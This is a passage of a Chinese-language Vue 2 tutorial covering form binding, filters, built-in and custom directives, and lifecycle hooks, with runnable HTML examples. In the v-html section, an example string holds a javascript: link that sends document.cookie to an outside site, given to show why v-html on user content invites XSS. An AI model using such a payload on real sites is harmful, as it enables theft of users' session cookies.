
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>总结Vue数据监测</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button><br/>
<button @click="addSex">添加性别属性,默认值:男</button><br/>
<button @click="student.sex= '未知'">修改性别</button><br/>
<button @click="addfriend">在列表首位添加一个朋友</button><br/>
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button><br/>
<button @click="addHobby">添加一个爱好</button><br/>
<button @click="updateHobby">修改第一个爱好为:开车</button><br/>
<h2>姓名:{{student.name}}</h2>
<h2>年龄:{{student.age}}</h2>
<h2 v-if>性别:{{student.sex}}</h2>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'Tom',
age: '18',
hobby: ['抽烟', '喝酒', '烫头'],
friends: [{
name: 'jerry',
age: '35',
}, {
name: 'Tony',
age: '40'
}]
}
},
methods: {
addSex() {
// Vue.set(this.student, 'sex', '男')
this.$set(this.student, 'sex', '男')
},
addfriend() {
this.student.friends.unshift({
name: 'Rose',
age: '30',
})
},
updateFirstFriendName() { //对象
this.student.friends[0].name = '张三'
this.student.friends[0].age = '15'
},
addHobby() {
this.student.hobby.push('学习')
},
updateHobby() { //数组
// this.student.hobby.splice(0, 1, '开车')
// Vue.set(this.student.hobby, 0, '开车')
this.$set(this.student.hobby, 0, '开车')
}
}
})
</script>
</html>13、收集表单数据
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>收集表单数据</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<form @submit.prevent="demo">
<!-- 鼠标点击账号两个字,光标也能出现在输入框内 -->
<!-- <label for="demo">账号:</label>
<input type="text" id="demo"> -->
<!-- v-model默认收集输入框的value值 -->
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model.trim="userInfo.password"><br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"><br/><br/>
性别:
<!-- redio要亲自配置value值 -->
男<input type="radio" name="sex" value="male">
女<input type="radio" name="sex" value="female">
<br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br /><br />
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="sichuan">四川</option>
</select>
<br /><br />
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea>
<br /><br />
<input type="checkbox" v-model="userInfo.agree">阅读并接受
<a href="https://baidu.com">用户协议</a>
<button>提交</button>
</form>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
userInfo:{
account: '',
password: '',
age:'',
sex:'female',
hobby:[],
city:'北京',
other:'',
agree:'false',
}
},
methods:{
demo(){
console.log(JSON.stringify(this.userInfo));
}
}
})
</script>
</html>效果:

总结:
(1) 若:<input type="text"/>,则v-model收集的是value值,用户输入的内容就是value值
(2) 若:<input type="radio"/>,则v-model收集的是value的值,且要给标签配置value属性
(3) 若:<input type="checkbox"/>
① 没有配置value属性,那么收集的是checked属性(勾选or未勾选,是布尔值)
② 配置了value属性:
- v-model的初始值是非数组,那么收集的就是checked(勾选or未勾选,是布尔值)
- v-model的初始值是数组,那么收集的就是value组成的数组
v-model的三个修饰符:
① lazy:失去焦点后再收集数据
② number:输入字符串转为有效的数字
③ trim:输入首尾空格过滤
14、过滤器
过滤器定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:① 注册过滤器:Vue.filter(name,callback)或new Vue{filters:{ }}。
② 使用过滤器:{{xxx | 过滤器名}} 或 v-blind:属性=“xxx | 过滤器名”。
备注: ① 过滤器也可以接收额外参数、多个过滤器也可以串联。
② 并没有改变原本的数据,是产生新的对应的数据。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>过滤器</title>
<script type="text/javascript" src="../js/vue.js"></script>
<script type="text/javascript" src="../js/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormat}}</h3>
<!-- 过滤器的实现(传参) -->
<h3>现在是:{{time | timeFormat('YYYY_MM_DD') | mySlice}}</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
const vm = new Vue({
el: '#root',
msg:'晚上吃什么',
data: {
time:'1663930361739', //时间戳
},
computed:{
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods:{
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
//局部过滤器
filters:{
//过滤器的本质是一个函数
timeFormat(value,str="YYYY年MM月DD日 HH:mm:ss"){
return dayjs(value).format(str)
}
}
})
new Vue({
el:'#root2',
data:{
msg:'晚安,玛卡巴卡'
},
})
</script>
</html>15、内置指令
(1)v-text指令
总结之前学过的指令:
v-bind:单向绑定解析表达式,可简写为:xxx
v-model:双向数据绑定
v-for:遍历数组/对象/字符串
v-on:绑定事件监听,可简写为@
v-if:条件渲染(动态控制节点是否存在)
v-else:条件渲染(动态控制节点是否存在)
v-show:条件渲染(动态控制节点是否展示)
v-text:向其所在的节点中渲染文本内容。
与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-text内置指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>{{name}}</div> <!-- 插值语法更灵活,使用更多 -->
<div v-text="name"></div>
<div v-text="str"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: '玛卡巴卡',
str:'<h3>你好啊!</h3>',
}
})
</script>
</html>效果:

(2)v-html指令
① 作用:向指定节点或中渲染包含html结构的内容。
② 与插值语法的区别:
- v-html会替换掉节点中所有的内容,{{xxx}}则不会
- v-html可以识别html结构
③ 严重注意:v-html有安全性问题!!!
- 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
- 一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-html指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>晚安,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '玛卡巴卡',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟!我找到你想要的资源了!速来!</a>',
}
})
</script>
</html>效果:

(3)v-cloak指令
v-cloak指令(没有值):
① 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性
② 使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-cloak指令</title>
<style>
[v-cloak]{
display:none;
}
</style>
</head>
<body>
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="../js/vue.js"></script>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'玛卡巴卡'
}
})
</script>
</html>
(4)v-once指令
① v-once所在节点在初次动态渲染后,就视为静态内容了。
② 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-once指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
n: 1,
}
})
</script>
</html>效果:

(5)v-pre指令
① 跳过其所在节点的编译过程
② 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-pre指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
n: 1,
}
})
</script>
</html>16、自定义指令
(1)局部指令
new Vue({
directives:{指令名:配置对象}
})
new Vue({
directives:{指令名:回调函数}
})
(2)全局指令
① Vue.directive(指令名,配置对象)
② Vue.directive(指令名,回调函数)
Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
})
配置对象中常用的3个回调函数:
① bind(element,binding):指令与元素成功绑定时调用
② inserted(element,binding):指令所在元素被插入页面时调用
③ update(element,binding):指令所在模板结构重新解析时调用
(3)备注
① 指令定义时不加“v-”,但是使用时要加“v-”
② 指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
new Vue({
el:'#root',
data:{
n:1
},
directives:{
'big-number'(element,binding){
element.innerText = binding.value * 10
}
}
})
17、Vue声明周期
(1)引出生命周期
生命周期:又名生命周期回调函数、生命周期函数、生命周期钩子
是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数
生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
生命周期函数中的this执行是vm或组件实例对象
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
a:false,
opacity:1
},
methods:{
},
//Vue完成模板的解析并把真实的DOM元素放入页面后(完成挂载)调用mounted
mounted(){
setInterval(()=>{
this.opacity -= 0.1
if(this.opacity <= 0) this.opacity =16
},16)
}
})
//通过外部的定时器实现(不推荐)
/* setInterval(()=>{
vm.opacity -= 0.1
if(vm.opacity <= 0) vm.opacity =1
},16) */
</script>
</html>(2)分析生命周期

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
(3)总结生命周期
Vm的生命周期:
将要创建 ==> 调用beforeCreate函数
创建完毕 ==> 调用created函数
将要挂载 ==> 调用beforMount函数
(重要)挂载完毕 ==> 调用mounted函数 ==========> 重要的钩子
将要更新 ==> 调用updated函数
更新完毕 ==> 调用updated函数
(重要)将要销毁 ==> 调用beforeDestroy函数 ==========> 重要的钩子
销毁完毕 ==> 调用destroyed函数
常用的生命周期钩子:
① mounted:发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作。
② beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等收尾工作。
关于销毁Vue实例:
① 销毁后借助Vue开发者工具看不到任何消息。
② 销毁后自定义事件会失效,但原生DOM事件依然有效。
③ 一般不会在beforeDestroy操作数据,因为即使操作数据,也不会再触发更新流程了。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
opacity:1
},
methods: {
stop(){
this.$destroy()
}
},
mounted(){
console.log('mounted',this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
</html>
效果:

四、Vue组件化编程
1、模块与组件、模块化与组件化
